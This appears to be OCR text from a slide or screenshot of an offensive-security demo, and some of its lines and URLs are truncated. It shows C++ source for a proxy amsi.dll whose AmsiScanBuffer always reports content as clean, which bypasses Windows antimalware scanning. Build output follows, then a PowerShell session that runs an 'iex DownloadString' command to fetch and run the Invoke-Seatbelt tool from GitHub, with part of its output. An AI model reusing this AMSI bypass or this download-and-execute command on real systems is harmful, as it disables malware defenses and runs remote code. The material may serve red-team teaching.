 #pragma comment(linker, "/export:DllCanUnloadNow=tmp6D1B.D
#pragma comment(linker, "/export:DllGetClassObject=tmp6D1B
#pragma comment(linker, "/export:DllRegisterServer=tmp6D1B
#pragma comment(linker, "/export:DllUnregisterServer=tmp6D
#define AMSI_RESULT_CLEAN 0
extern "C" __declspec(dllexport) HRESULT AmsiScanBuffer(
HANDLE amsiContext,
PVOID buffer,
ULONG length,
LPCWSTR contentName,
LPVOID amsiSession,
INT* result
)
{
*result = AMSI_RESULT_CLEAN;
return S_OK;
}
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
HANDLE threadHandle;
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
break;
No issues found
ut
output from: Build
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/6/2023 5:23 PM 59904 amsi.dll
-a---- 6/6/2023 3:34 PM 492046 powershell.exe
-a---- 6/6/2023 5:01 PM 103936 tmp6D1B.dll
PS C:\Users\ output_amsi> .\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\ output_amsi> iex (new-object net.webclient).DownloadString("https:
ontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Seatbelt.ps1"); Invoke-Seatbel
providers"
S34tB31t
v1.2.0
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
ProviderPath : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.23050.3-0\Mp
[*] Completed collection in 0.014 seconds